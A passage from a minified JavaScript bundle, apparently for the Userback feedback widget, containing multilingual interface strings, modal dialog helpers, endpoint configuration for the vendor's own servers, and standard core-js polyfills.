redigeringsvinduet?",discard:"Forkast",start_recording:"Start",recording_mute:"Slå av mikrofonen",recording_unmute:"Slå på mikrofonen",recording_pause:"Pause",recording_resume:"Fortsett",recording_draw:"Tegne",recording_finish:"Fullfør innspillingen"},et:{feedback:"Tagasiside",select_empty:"Vali",draw_on_the_screen:"Joonista ekraanil",draw_on_the_screen_help:"Andke tagasisidet selle lehe teatud piirkondade kohta",welcome_message:"Tere, kuidas saame teid aidata?",ideas_portal:"Funktsioonide portaal",roadmap:"Teekaart",announcement:"Tilkynning",general_feedback:"Üldine tagasiside",general_feedback_help:"Esitage selle lehe üldine tagasiside",capture_video:"Salvestuskuva",capture_video_help:"Andke tagasisidet ekraanipilti",report_bug:"Teata veast",report_bug_help:"Andke meile teada, mis on katki",feature_request:"Funktsiooni taotlus",feature_request_help:"Rääkige meile, kuidas saaksime seda parandada",contact_us:"Võta meiega ühendust",contact_us_help:"Võta meiega ühendust",view_other_feedback:"Vaata kogu tagasisidet",view_other_feedback_help:"Vaadake, mis on juba esitatud",your_name:"Sinu nimi",your_email_address:"Teie e-posti aadress",select_a_category:"Valige kategooria",select_a_priority:"Valige prioriteet",assign_to:"Määrata",leave_us_your_comment:"Jäta meile oma kommentaar...",attach_a_screenshot:"lisage ekraanipilt",screenshot_attached:"screenshot",send:"Saada",back:"tagasi",remove:"Eemalda",close:"Sulge",next:"Edasi",send_success:"Täname tagasiside eest",save:"Salvesta",delete:"Kustuta",add_your_comment_here:"Lisage siia oma kommentaar...",attach_a_file:"Faili lisamine",file_format_not_supported:"Failivormingut ei toetata",max:"Maks",open_feedback:"avatud tagasiside",search:"Otsi",cancel:"Tühista",feedback_title:"Lisa pealkiri",feedback_not_found:"Vabandust, vastavat tagasisidet ei leitud",feedback_type_all:"Kõik",feedback_type_general:"Üldine tagasiside",feedback_type_bug:"Veateade",feedback_type_feature_request:"Funktsiooni taotlus",feedback_type_screenshot:"Ekraanipilt",feedback_type_video:"Ekraani salvestamine",this_page_only:"Ainult see leht",want_to_leave:"Teil on salvestamata muudatusi",changes_not_saved:"Kas olete kindel, et soovite sulgeda?",discard:"Loobu",start_recording:"Start",recording_mute:"Lülitage mikrofon välja",recording_unmute:"Lülitage mikrofon sisse",recording_pause:"Paus",recording_resume:"Jätka",recording_draw:"Joonista",recording_finish:"Salvestamise lõpetamine"},sv:{feedback:"Återkoppling",select_empty:"Välj",draw_on_the_screen:"Rita på skärmen",draw_on_the_screen_help:"Ange feedback tillsammans med en skärmdump",welcome_message:"Hej, hur kan vi hjälpa dig?",ideas_portal:"Funktionportal",roadmap:"Vägkarta",announcement:"Meddelande",general_feedback:"Allmän Feedback",general_feedback_help:"Ange generell feedback för denna sidan",capture_video:"Spela in skärmen",capture_video_help:"Ge feedback med skärmdata",report_bug:"Rapportera en bugg",report_bug_help:"Låt oss veta vad som är trasigt",feature_request:"Funktionsbegäran",feature_request_help:"Berätta för oss hur vi kan förbättra oss",contact_us:"Kontakta oss",contact_us_help:"Kom i kontakt med oss",view_other_feedback:"Visa annan feedback",view_other_feedback_help:"Se vad som redan har skickats",your_name:"Ditt namn",your_email_address:"Din e-postadress",select_a_category:"Välj en kategori",select_a_priority:"Välj prioritet",assign_to:"Tilldelad",leave_us_your_comment:"Lämna en kommentar...",attach_a_screenshot:"Lämna en skärmdump",screenshot_attached:"screenshot",send:"Skicka",close:"Stänga",next:"Nästa",send_success:"Tack för feedbacken!",save:"Spara",delete:"Radera",add_your_comment_here:"Ange din kommentar här...",attach_a_file:"Bifoga en fil",file_format_not_supported:"Filformat stöds inte",max:"Max",open_feedback:"feedback",search:"Sök...",cancel:"Avbryt",feedback_title:"Lägg till en titel",feedback_not_found:"Oops, ingen matchande feedback kunde hittas.",feedback_type_all:"Allt",feedback_type_general:"Allmän Feedback",feedback_type_bug:"Buggrapport",feedback_type_feature_request:"Funktionsbegäran",feedback_type_screenshot:"Skärmdump",feedback_type_video:"Skärminspelning",this_page_only:"Endast denna sida",want_to_leave:"Du har ändringar som inte är sparade",changes_not_saved:"Är du säker på att du vill stänga?",discard:"Släng",start_recording:"Start",recording_mute:"Stäng av mikrofonen",recording_unmute:"Slå på mikrofonen",recording_pause:"Paus",recording_resume:"Återuppta",recording_draw:"Dra",recording_finish:"Slutför inspelningen"},fi:{feedback:"Palaute",select_empty:"Valitse",draw_on_the_screen:"Piirrä näytölle",draw_on_the_screen_help:"Anna palautetta tietyistä tämän sivun alueista",welcome_message:"Hei, miten voimme auttaa sinua?",ideas_portal:"Ominaisuusportaali",roadmap:"Tiekartta",announcement:"Ilmoitus",general_feedback:"Yleinen palaute",general_feedback_help:"Anna yleistä palautetta tästä sivusta",capture_video:"Nauhoitusnäyttö",capture_video_help:"Anna palautetta näytöllä",report_bug:"Ilmoita virheestä",report_bug_help:"Kerro meille, mikä on rikki",feature_request:"Ominaisuuspyyntö",feature_request_help:"Kerro meille, kuinka voimme parantaa",contact_us:"Ota meihin yhteyttä",contact_us_help:"Ota meihin yhteyttä",view_other_feedback:"Näytä palautehistoria",view_other_feedback_help:"Katso, mitä on jo lähetetty",your_name:"Nimesi",your_email_address:"Sähköpostiosoitteesi",select_a_category:"Valitse kategoria",select_a_priority:"Valitse prioriteetti",assign_to:"Määritä",leave_us_your_comment:"Jätä meille kommentti...",attach_a_screenshot:"liitä kuvakaappaus",screenshot_attached:"screenshot",send:"Lähetä",close:"Sulje",next:"Seuraava",send_success:"Kiitos palautteestasi!",save:"Tallenna",delete:"Poista",add_your_comment_here:"Kirjoita palautteesi tähän...",attach_a_file:"Liitä tiedosto",file_format_not_supported:"Tiedostoformaatti ei ole tuettu",max:"Maks",open_feedback:"avointa palautetta",search:"Etsi...",cancel:"Peruuta",feedback_title:"Lisää otsikko",feedback_not_found:"Ups, yhtään vastaavaa palautetta ei löytynyt.",feedback_type_all:"Kaikki",feedback_type_general:"Yleinen palaute",feedback_type_bug:"Virhe raportti",feedback_type_feature_request:"Ominaisuuspyyntö",feedback_type_screenshot:"Näyttökuva",feedback_type_video:"Näytön tallennus",this_page_only:"Vain tämä sivu",want_to_leave:"Joitakin muutoksia ei ole tallennettu",changes_not_saved:"Haluatko varmasti sulkea?",discard:"Hylkää",start_recording:"Alkaa",recording_mute:"Sammuta mikrofoni",recording_unmute:"Kytke mikrofoni päälle",recording_pause:"Tauko",recording_resume:"Jatka",recording_draw:"Piirrä",recording_finish:"Lopeta nauhoitus"},hu:{feedback:"Visszajelzés",select_empty:"Válassz",draw_on_the_screen:"Rajzolj a képernyőre",draw_on_the_screen_help:"Adj visszajelzést az oldal bizonyos területeire",welcome_message:"Szia, miben segíthetünk?",ideas_portal:"Funkcióportál",roadmap:"Ütemterv",announcement:"Hírek",general_feedback:"Általános visszajelzés",general_feedback_help:"Adj általános visszajelzést az oldalról",capture_video:"Felvétel képernyő",capture_video_help:"Visszajelzést adhat a képernyőfelvételről",report_bug:"Hiba bejelentése",report_bug_help:"Tudasd velünk, mi tört el",feature_request:"Funkciókérés",feature_request_help:"Mondja el, hogyan javíthatunk",contact_us:"Lépjen kapcsolatba velünk",contact_us_help:"Lépjen kapcsolatba velünk",view_other_feedback:"Visszajelzések megtekintése",view_other_feedback_help:"Nézze meg, hogy mi van már beküldve",your_name:"A neved",your_email_address:"Email cím",select_a_category:"Kategória választás",select_a_priority:"Válasszon prioritást",assign_to:"Hozzárendelni",leave_us_your_comment:"Hagyj üzenetet...",attach_a_screenshot:"Képernyőkép mellékelése",screenshot_attached:"screenshot",send:"Küldés",back:"vissza",remove:"Törlés",close:"Bezárás",next:"Tovább",send_success:"Köszönjük a visszajelzést!",save:"Mentés",delete:"Törlés",add_your_comment_here:"Írja ide a megjegyzést...",attach_a_file:"Csatolmány",file_format_not_supported:"Fájl formátum nem támogatott",max:"Max",open_feedback:"visszajelzés",search:"Keresés...",cancel:"Mégse",feedback_title:"Cím hozzáadása",feedback_not_found:"Hoppá, nem találtunk megfelelő visszajelzést.",feedback_type_all:"Összes",feedback_type_general:"Általános visszajelzés",feedback_type_bug:"Hibajelentés",feedback_type_feature_request:"Funkciókérés",feedback_type_screenshot:"Pillanatkép",feedback_type_video:"Képernyő felvétele",this_page_only:"Csak ez az oldal",want_to_leave:"Nem mentett módosításaid vannak",changes_not_saved:"Biztosan bezárod?",discard:"Elvetés",start_recording:"Rajt",recording_mute:"Kapcsolja ki a mikrofont",recording_unmute:"Kapcsolja be a mikrofont",recording_pause:"Szünet",recording_resume:"Folytassa",recording_draw:"Húz",recording_finish:"Befejezni a felvételt"},cs:{feedback:"Feedback",select_empty:"Vybrat",draw_on_the_screen:"Kreslit na obrazovku",draw_on_the_screen_help:"Umožňuje velmi snadno označit a okomentovat konkrétní části této stránky a odeslat jako obrázek s komentáři",welcome_message:"Ahoj, jak vám môžeme pomoci?",ideas_portal:"Portál funkcí",roadmap:"Plán vývoje",announcement:"Oznámení",general_feedback:"Popsat chování stránky",general_feedback_help:"Umožňuje velmi snadno komentovat chování konkrétní stránky a odeslat tuto zpětnou vazbu jako požadavek do Vašeho projektu",capture_video:"Natočit video",capture_video_help:"Umožňuje velmi snadno nasnímat chování stránky a odeslat je jako video s komentáři",report_bug:"Nahlásit chybu",report_bug_help:"Dejte nám vědět, co je rozbité",feature_request:"Budoucí žádost",feature_request_help:"Řekněte nám, jak se můžeme zlepšit",contact_us:"Kontaktní info",contact_us_help:"Osobní kontakt",view_other_feedback:"Zobrazit historii požadavků",view_other_feedback_help:"Podívejte se, co již bylo odesláno",your_name:"Vaše jméno",your_email_address:"Vaše emailová adresa",select_a_category:"Výběr kategorie",select_a_priority:"Zvolte prioritu",assign_to:"Přiřadit",leave_us_your_comment:"Vložit komentář...",attach_a_screenshot:"Připojit soubor",screenshot_attached:"screenshot",send:"Odeslat",back:"Zpět",remove:"Odebrat",close:"Zavřít",next:"Další",send_success:"Děkujeme za zpětnou vazbu!",save:"Uložit",delete:"Smazat",add_your_comment_here:"Přidat komentář k této pozici...",attach_a_file:"Přiložit soubor",file_format_not_supported:"Formát souboru není podporován",max:"Max",open_feedback:"požadavků",search:"Vyhledat...",cancel:"Stornovat",feedback_title:"Přidat název",feedback_not_found:"Žádný požadavek nenalezen.",feedback_type_all:"Všechno",feedback_type_general:"Popsat chování stránky",feedback_type_bug:"Zpráva o chybě",feedback_type_feature_request:"Budoucí žádost",feedback_type_screenshot:"Snímek obrazovky",feedback_type_video:"Záznam obrazovky",this_page_only:"Pouze tato stránka",want_to_leave:"Existují neuložené a neodeslané změny.",changes_not_saved:"Opravdu chcete odejít a stornovat údaje?",discard:"Zahodit",start_recording:"Spustit nahrávání",recording_mute:"Vypněte mikrofon",recording_unmute:"Zapněte mikrofon",recording_pause:"Pauza",recording_resume:"Obnovit",recording_draw:"Kreslit",recording_finish:"Dokončete nahrávání"},cr:{feedback:"Feedback",select_empty:"Odaberi",draw_on_the_screen:"Crtaj po ekranu",draw_on_the_screen_help:"Pošalji utiske sa slikom ekrana",welcome_message:"Bok, kako vam možemo pomoći?",ideas_portal:"Portal značajki",roadmap:"Plan puta",announcement:"Obavijest",capture_video:"Snimi video",capture_video_help:"Pošalji utiske sa video snimkom ekrana",general_feedback:"Generalni utisci",general_feedback_help:"Pošalji generalne utiske za ovu stranicu",report_bug:"Prijavite grešku",report_bug_help:"Javite nam što je pokvareno",feature_request:"Zahtjev za značajku",feature_request_help:"Recite nam kako se možemo poboljšati",contact_us:"Kontaktiraj nas",contact_us_help:"Javi nam se",view_other_feedback:"Pogledaj druge prijave",view_other_feedback_help:"Pogledajte što je već bilo poslano",your_name:"Tvoje ime",your_email_address:"Tvoja e-mail adresa",select_a_category:"Odaberi kategoriju",select_a_priority:"Odaberite prioritet",assign_to:"Namijeni za",leave_us_your_comment:"Napiši svoj komentar ovđe",attach_a_screenshot:"Zakači sliku ekrana",screenshot_attached:"screenshot",send:"Pošalji",back:"leđa",remove:"Ukloni",close:"Zatvoriti",next:"Dalje",send_success:"Hvala na povratnoj informaciji!",save:"Sačuvaj",delete:"delete",add_your_comment_here:"Napiši svoj komentar...",attach_a_file:"Zakači fajl",file_format_not_supported:"Format datoteke nije podržan",max:"Maksimum",open_feedback:"prijave",search:"Pretraži...",cancel:"Otkaži",feedback_title:"Dodaj naslov",feedback_not_found:"Hm, ova prijava ne može biti pronađena.",feedback_type_all:"Svi",feedback_type_general:"Generalni",feedback_type_bug:"Izvješće o greškama",feedback_type_feature_request:"Zahtjev za značajku",feedback_type_screenshot:"Sliku ekrana",feedback_type_video:"Video",want_to_leave:"Imate nespremljene promjene",changes_not_saved:"Jeste li sigurni da želite zatvoriti?",discard:"Odbaciti",start_recording:"Započni snimanje",recording_mute:"Isključi mikrofon",recording_unmute:"Uključite mikrofon",recording_pause:"Pauza",recording_resume:"Nastavi",recording_draw:"Crtati",recording_finish:"Završi snimanje",video_not_supported:"Snimanje videa nije podržano",video_requires_https:"Sigurna HTTPS konekcija je neophodna za snimanje videa.",ok:"U redu"},lv:{feedback:"Atsauksme",select_empty:"Izvēlēties",draw_on_the_screen:"Zīmēt uz ekrāna",draw_on_the_screen_help:"Izveidot atsauksmi ar ekrānuzņēmumu",welcome_message:"Sveiki, kā mēs varam jums palīdzēt?",ideas_portal:"Funkcionalitāšu portāls",roadmap:"Ceļa karte",announcement:"Paziņojums",capture_video:"Izveidot video",capture_video_help:"Izveidot atsauksmes video ar ekrāna ierakstu",general_feedback:"Vispārīga atsauksme",general_feedback_help:"Nosūtīt vispārīgu atsauksmi par šo lapu",report_bug:"Ziņot par kļūdu",report_bug_help:"Paziņojiet mums, kas ir bojāts",feature_request:"Funkcijas pieprasījums",feature_request_help:"Pastāstiet mums, kā mēs varam uzlabot",contact_us:"Sazināties",contact_us_help:"Sazināties ar mums",view_other_feedback:"Apskatīt pārējās atsauksmes",view_other_feedback_help:"Skatiet, kas jau ir iesniegts",your_name:"Jūsu vārds",your_email_address:"Jūsu e-pasta adrese",feedback_title:"Pievienojiet virsrakstu",select_a_category:"Izvēlēties kategoriju",select_a_priority:"Izvēlieties prioritāti",assign_to:"Uzticēt",leave_us_your_comment:"Atstājiet mums savu komentāru",attach_a_screenshot:"Pievienot ekrānuzņēmumu",screenshot_attached:"Ekrānuzņēmums",send:"Nosūtīt",back:"back",remove:"Remove",close:"Aizvērt",next:"Nākamais",send_success:"Paldies par atsauksmēm!",save:"Saglabāt",delete:"dzēst",add_your_comment_here:"Ievadiet savu komentāru...",attach_a_file:"Pievienojiet failu",file_format_not_supported:"Faila formāts netiek atbalstīts",max:"Maksimums",open_feedback:"feedback",search:"Meklēt...",cancel:"Atcelt",feedback_not_found:"Ups, atsauksme nav atrodama.",feedback_type_all:"Visi",feedback_type_general:"Vispārīga",feedback_type_bug:"Kļūdu ziņojums",feedback_type_feature_request:"Funkcijas pieprasījums",feedback_type_screenshot:"Ekrānuzņēmums",feedback_type_video:"Video",this_page_only:"Tikai šī lapa",want_to_leave:"Jums ir nesaglabātas izmaiņas",changes_not_saved:"Vai esat pārliecināts, ka vēlaties aizvērt?",discard:"Izmest",start_recording:"Sākt ierakstu",recording_mute:"Izslēdziet mikrofonu",recording_unmute:"Ieslēdziet mikrofonu",recording_pause:"Pauze",recording_resume:"Turpināt",recording_draw:"Zīmēt",recording_finish:"Pabeidziet ierakstīšanu",video_not_supported:"Video ierakstīšana netiek atbalstīta",video_requires_https:"Video ierakstīšanai ir nepieciešams drošs HTTPS savienojums.",ok:"Labi"},is:{feedback:"Viðbrögð",select_empty:"Veldu",draw_on_the_screen:"Teikna á skjánum",draw_on_the_screen_help:"Veittu endurgjöf með skjáskoti",welcome_message:"Halló, hvernig getum við hjálpað þér?",ideas_portal:"Eiginleika portál",roadmap:"Vegalisti",announcement:"Tilkynning",general_feedback:"Almennar athugasemdir",general_feedback_help:"Almennar athugasemdir fyrir þessa síðu",capture_video:"Gerðu myndband",capture_video_help:"Veittu endurgjöf með myndbandi",report_bug:"Tilkynna um villu",report_bug_help:"Segðu okkur hvað virkar ekki sem skyldi",feature_request:"Ósk um virkni",feature_request_help:"Segðu okkur hvernig við getum bætt okkur",contact_us:"Hafðu samband",contact_us_help:"Hafðu samband við okkur",view_other_feedback:"Skoðaðu aðrar athugasemdir",view_other_feedback_help:"Skoðaðu hvað hefur þegar verið sent inn",your_name:"Nafn",your_email_address:"Netfang",select_a_category:"Veldu flokk",select_a_priority:"Veldu forgang",assign_to:"Úthlutað til",leave_us_your_comment:"Skildu eftir skilaboð...",attach_a_screenshot:"Setja skjáskot í viðhengi",screenshot_attached:"screenshot",send:"Senda",back:"aftur",remove:"Fjarlægja",close:"Loka",next:"Áfram",send_success:"Takk fyrir endurgjöfina!",save:"Vista",delete:"Eyða",add_your_comment_here:"Sláðu inn athugasemdir...",attach_a_file:"Setja skrá í viðhengi",file_format_not_supported:"Skráarsnið er ekki stutt",max:"Hám",open_feedback:"opnar athugasemdir",search:"Leita...",cancel:"Hætta við",feedback_title:"Bæta við titli",feedback_not_found:"Úps, engar athugasemdir fundust",feedback_type_all:"Allt",feedback_type_general:"Almenn endurgjöf",feedback_type_bug:"Villuskýrsla",feedback_type_feature_request:"Ósk um virkni",feedback_type_screenshot:"Skjámynd",feedback_type_video:"Skjáupptaka",this_page_only:"Aðeins þessi síða",want_to_leave:"Þú hefur óvistaðar breytingar",changes_not_saved:"Ertu viss um að þú viljir loka?",discard:"Henda",start_recording:"Hefja upptöku",recording_mute:"Slökkva á hljóði",recording_unmute:"Kveikja á hljóði",recording_pause:"Pása",recording_resume:"Halda áfram",recording_draw:"Teikna",recording_finish:"Ljúka upptöku",video_not_supported:"Myndbandstaka er ekki studd",video_requires_https:"Örugg tenging er nauðsynleg til að taka upp myndband.",ok:"Í lagi"},setLang:function(e){this.language=e},get:function(e,t){return n[n.language]||(n.language="en"),n[n.language][e]?n[n.language][e]:t&&n.en[e]||""}};t.A=n},1291:function(e,t,n){"use strict";var i=n(741);e.exports=function(e){var t=+e;return t!=t||0===t?0:i(t)}},1354:function(e){"use strict";e.exports=function(e){var t=e[1],n=e[3];if(!n)return t;if("function"==typeof btoa){var i=btoa(unescape(encodeURIComponent(JSON.stringify(n)))),r="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(i),o="/*# ".concat(r," */");return[t].concat([o]).join("\n")}return[t].join("\n")}},1385:function(e,t,n){"use strict";var i=n(9539);e.exports=function(e,t,n){for(var r=e.length-1;r>=0;r--)if(void 0!==e[r])try{n=i(e[r].iterator,t,n)}catch(e){t="throw",n=e}if("throw"===t)throw n;return n}},1454:function(e,t,n){"use strict";n(1701)},1548:function(e,t,n){"use strict";var i=n(4576),r=n(9039),o=n(9519),s=n(4215),a=i.structuredClone;e.exports=!!a&&!r(function(){if("DENO"===s&&o>92||"NODE"===s&&o>94||"BROWSER"===s&&o>97)return!1;var e=new ArrayBuffer(8),t=a(e,{transfer:[e]});return 0!==e.byteLength||8!==t.byteLength})},1573:function(e,t,n){"use strict";n(8992),n(2577);var i=n(4692),r=n.n(i),o=n(1182),s=n(4147);const a={modalMessage:function(e){var t=r()("umodal");t.length||(t=r()("<umodal>").appendTo(r()(document.body))),t.empty();var n=r()("<ubdiv>").html(e).appendTo(t),i=r()("<uclose>").addClass("userback-modal-close").html(s.A.times).appendTo(n),o=e=>{27===e.which&&(this.modalClose(),r()(document).off("keyup",o))};return r()(document).on("keyup",o),i.on("click",this.modalClose),r()(document.body).addClass("userback-modal-open"),t},modalConfirm:function(e,t,n){n=n||o.A.get("discard");var i='<div class="userback-modal-buttons"><btn>'+o.A.get("cancel")+'</btn><btn class="userback-button-input">'+n+"</btn></div>",r=this.modalMessage(e+i);r.find(".userback-modal-buttons btn:first").on("click",this.modalClose),r.find(".userback-modal-buttons btn:last").on("click",t)},modalClose:function(){r()("umodal").remove(),r()(document.body).removeClass("userback-modal-open")}};t.A=a},1625:function(e,t,n){"use strict";var i=n(9504);e.exports=i({}.isPrototypeOf)},1698:function(e,t,n){"use strict";var i=n(6518),r=n(4204),o=n(9835);i({target:"Set",proto:!0,real:!0,forced:!n(4916)("union")||!o("union")},{union:r})},1701:function(e,t,n){"use strict";var i=n(6518),r=n(9565),o=n(9306),s=n(8551),a=n(1767),c=n(9462),_=n(6319),l=n(9539),u=n(684),d=n(4549),h=n(6395),f=!h&&!u("map",function(){}),p=!h&&!f&&d("map",TypeError),g=h||f||p,m=c(function(){var e=this.iterator,t=s(r(this.next,e));if(!(this.done=!!t.done))return _(e,this.mapper,[t.value,this.counter++],!0)});i({target:"Iterator",proto:!0,real:!0,forced:g},{map:function(e){s(this);try{o(e)}catch(e){l(this,"throw",e)}return p?r(p,this,e):new m(a(this),{mapper:e})}})},1767:function(e){"use strict";e.exports=function(e){return{iterator:e,next:e.next,done:!1}}},1828:function(e,t,n){"use strict";var i=n(9504),r=n(9297),o=n(5397),s=n(9617).indexOf,a=n(421),c=i([].push);e.exports=function(e,t){var n,i=o(e),_=0,l=[];for(n in i)!r(a,n)&&r(i,n)&&c(l,n);for(;t.length>_;)r(i,n=t[_++])&&(~s(l,n)||c(l,n));return l}},1960:function(e,t){"use strict";const n={request_url:"https://api.userback.io",track_url:"https://events.userback.io",proxy_url:"https://proxy-screenshot.userback.io",widget_css:"https://static.userback.io/widget/v1.css",survey_url:"https://app.userback.io/s/",access_token:"",load_type:"web",demo_mode:!1,demo_tutorial:!1,init:function(){void 0!==window.Userback.request_url&&(this.request_url=window.Userback.request_url.toString().replace(/\/$/,"")),void 0!==window.Userback.track_url&&(this.track_url=window.Userback.track_url.toString().replace(/\/$/,"")),void 0!==window.Userback.survey_url&&(this.survey_url=window.Userback.survey_url.toString().replace(/\/$/,"")),void 0!==window.Userback.proxy_url&&(this.proxy_url=window.Userback.proxy_url),void 0!==window.Userback.widget_css&&(this.widget_css=window.Userback.widget_css),void 0!==window.Userback.access_token&&(this.access_token=window.Userback.access_token.toString()),void 0!==window.Userback.load_type&&(this.load_type=window.Userback.load_type),void 0!==window.Userback.demo_mode&&(this.demo_mode=!!window.Userback.demo_mode),void 0!==window.Userback.demo_tutorial&&(this.demo_tutorial=!!window.Userback.demo_tutorial)}};t.A=n},2106:function(e,t,n){"use strict";var i=n(283),r=n(4913);e.exports=function(e,t,n){return n.get&&i(n.get,t,{getter:!0}),n.set&&i(n.set,t,{setter:!0}),r.f(e,t,n)}},2140:function(e,t,n){"use strict";var i={};i[n(8227)("toStringTag")]="z",e.exports="[object z]"===String(i)},2195:function(e,t,n){"use strict";var i=n(9504),r=i({}.toString),o=i("".slice);e.exports=function(e){return o(r(e),8,-1)}},2211:function(e,t,n){"use strict";var i=n(9039);e.exports=!i(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},2360:function(e,t,n){"use strict";var i,r=n(8551),o=n(6801),s=n(8727),a=n(421),c=n(397),_=n(4055),l=n(6119),u="prototype",d="script",h=l("IE_PROTO"),f=function(){},p=function(e){return"<"+d+">"+e+"</"+d+">"},g=function(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t},m=function(){try{i=new ActiveXObject("htmlfile")}catch(e){}var e,t,n;m="undefined"!=typeof document?document.domain&&i?g(i):(t=_("iframe"),n="java"+d+":",t.style.display="none",c.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F):g(i);for(var r=s.length;r--;)delete m[u][s[r]];return m()};a[h]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(f[u]=r(e),n=new f,f[u]=null,n[h]=e):n=m(),void 0===t?n:o.f(n,t)}},2475:function(e,t,n){"use strict";var i=n(6518),r=n(8527);i({target:"Set",proto:!0,real:!0,forced:!n(4916)("isSupersetOf",function(e){return!e})},{isSupersetOf:r})},2489:function(e,t,n){"use strict";var i=n(6518),r=n(9565),o=n(9306),s=n(8551),a=n(1767),c=n(9462),_=n(6319),l=n(6395),u=n(9539),d=n(684),h=n(4549),f=!l&&!d("filter",function(){}),p=!l&&!f&&h("filter",TypeError),g=l||f||p,m=c(function(){for(var e,t,n=this.iterator,i=this.predicate,o=this.next;;){if(e=s(r(o,n)),this.done=!!e.done)return;if(t=e.value,_(n,i,[t,this.counter++],!0))return t}});i({target:"Iterator",proto:!0,real:!0,forced:g},{filter:function(e){s(this);try{o(e)}catch(e){u(this,"throw",e)}return p?r(p,this,e):new m(a(this),{predicate:e})}})},2529:function(e){"use strict";e.exports=function(e,t){return{value:e,done:t}}},2577:function(e,t,n){"use strict";n(116)},2603:function(e,t,n){"use strict";var i=n(655);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:i(e)}},2652:function(e,t,n){"use strict";var i=n(6080),r=n(9565),o=n(8551),s=n(6823),a=n(4209),c=n(6198),_=n(1625),l=n(81),u=n(851),d=n(9539),h=TypeError,f=function(e,t){this.stopped=e,this.result=t},p=f.prototype;e.exports=function(e,t,n){var g,m,b,v,y,k,w,E=n&&n.that,A=!(!n||!n.AS_ENTRIES),M=!(!n||!n.IS_RECORD),C=!(!n||!n.IS_ITERATOR),O=!(!n||!n.INTERRUPTED),P=i(t,E),x=function(e){return g&&d(g,"normal"),new f(!0,e)},D=function(e){return A?(o(e),O?P(e[0],e[1],x):P(e[0],e[1])):O?P(e,x):P(e)};if(M)g=e.iterator;else if(C)g=e;else{if(!(m=u(e)))throw new h(s(e)+" is not iterable");if(a(m)){for(b=0,v=c(e);v>b;b++)if((y=D(e[b]))&&_(p,y))return y;return new f(!1)}g=l(e,m)}for(k=M?e.next:g.next;!(w=r(k,g)).done;){try{y=D(w.value)}catch(e){d(g,"throw",e)}if("object"==typeof y&&y&&_(p,y))return y}return new f(!1)}},2777:function(e,t,n){"use strict";var i=n(9565),r=n(34),o=n(757),s=n(5966),a=n(4270),c=n(8227),_=TypeError,l=c("toPrimitive");e.exports=function(e,t){if(!r(e)||o(e))return e;var n,c=s(e,l);if(c){if(void 0===t&&(t="default"),n=i(c,e,t),!r(n)||o(n))return n;throw new _("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},2787:function(e,t,n){"use strict";var i=n(9297),r=n(4901),o=n(8981),s=n(6119),a=n(2211),c=s("IE_PROTO"),_=Object,l=_.prototype;e.exports=a?_.getPrototypeOf:function(e){var t=o(e);if(i(t,c))return t[c];var n=t.constructor;return r(n)&&t instanceof n?n.prototype:t instanceof _?l:null}},2796:function(e,t,n){"use strict";var i=n(9039),r=n(4901),o=/#|\.prototype\./,s=function(e,t){var n=c[a(e)];return n===l||n!==_&&(r(t)?i(t):!!t)},a=s.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=s.data={},_=s.NATIVE="N",l=s.POLYFILL="P";e.exports=s},2812:function(e){"use strict";var t=TypeError;e.exports=function(e,n){if(e<n)throw new t("Not enough arguments");return e}},2839:function(e,t,n){"use strict";var i=n(4576).navigator,r=i&&i.userAgent;e.exports=r?String(r):""},2967:function(e,t,n){"use strict";var i=n(6706),r=n(34),o=n(7750),s=n(3506);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=i(Object.prototype,"__proto__","set"))(n,[]),t=n instanceof Array}catch(e){}return function(n,i){return o(n),s(i),r(n)?(t?e(n,i):n.__proto__=i,n):n}}():void 0)},3167:function(e,t,n){"use strict";var i=n(4901),r=n(34),o=n(2967);e.exports=function(e,t,n){var s,a;return o&&i(s=t.constructor)&&s!==n&&r(a=s.prototype)&&a!==n.prototype&&o(e,a),e}},3215:function(e,t,n){"use strict";n(1148)},3238:function(e,t,n){"use strict";var i=n(4576),r=n(7811),o=n(7394),s=i.DataView;e.exports=function(e){if(!r||0!==o(e))return!1;try{return new s(e),!1}catch(e){return!0}}},3375:function(e,t,n){"use strict";n(7642)},3392:function(e,t,n){"use strict";var i=n(9504),r=0,o=Math.random(),s=i(1.1.toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+s(++r+o,36)}},3440:function(e,t,n){"use strict";var i=n(7080),r=n(4402),o=n(9286),s=n(5170),a=n(3789),c=n(8469),_=n(507),l=r.has,u=r.remove;e.exports=function(e){var t=i(this),n=a(e),r=o(t);return s(t)<=n.size?c(t,function(e){n.includes(e)&&u(r,e)}):_(n.getIterator(),function(e){l(r,e)&&u(r,e)}),r}},3506:function(e,t,n){"use strict";var i=n(3925),r=String,o=TypeError;e.exports=function(e){if(i(e))return e;throw new o("Can't set "+r(e)+" as a prototype")}},3579:function(e,t,n){"use strict";var i=n(6518),r=n(9565),o=n(2652),s=n(9306),a=n(8551),c=n(1767),_=n(9539),l=n(4549)("some",TypeError);i({target:"Iterator",proto:!0,real:!0,forced:l},{some:function(e){a(this);try{s(e)}catch(e){_(this,"throw",e)}if(l)return r(l,this,e);var t=c(this),n=0;return o(t,function(t,i){if(e(t,n++))return i()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},3650:function(e,t,n){"use strict";var i=n(7080),r=n(4402),o=n(9286),s=n(3789),a=n(507),c=r.add,_=r.has,l=r.remove;e.exports=function(e){var t=i(this),n=s(e).getIterator(),r=o(t);return a(n,function(e){_(t,e)?l(r,e):c(r,e)}),r}},3706:function(e,t,n){"use strict";var i=n(9504),r=n(4901),o=n(7629),s=i(Function.toString);r(o.inspectSource)||(o.inspectSource=function(e){return s(e)}),e.exports=o.inspectSource},3717:function(e,t){"use strict";t.f=Object.getOwnPropertySymbols},3724:function(e,t,n){"use strict";var i=n(9039);e.exports=!i(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},3789:function(e,t,n){"use strict";var i=n(9306),r=n(8551),o=n(9565),s=n(1291),a=n(1767),c="Invalid 